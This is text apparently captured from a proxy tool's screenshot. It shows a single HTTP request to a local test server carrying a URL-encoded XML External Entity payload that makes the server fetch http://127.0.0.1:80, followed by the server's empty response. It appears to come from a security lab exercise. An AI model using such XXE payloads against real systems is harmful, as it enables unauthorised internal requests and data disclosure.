 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/xml.php?xml=%3c%3fxml+version%3d%221.0%22+encoding%3d%22utf-8%
22%3f%3e%3c!DOCTYPE+xxe+%5b%3c!ELEMENT+name+ANY+%3e%3c!EN
TITY+xxe+SYSTEM+%22http%3a%2f%2f127.0.0.1%3a80%22+%3e%5d%3e%
3croot%3e%3cname%3e%26xxe%3b%3c%2fname%3e%3c%2froot%3e
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Nov 2018 14:43:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Done 207 bytes | 5 millis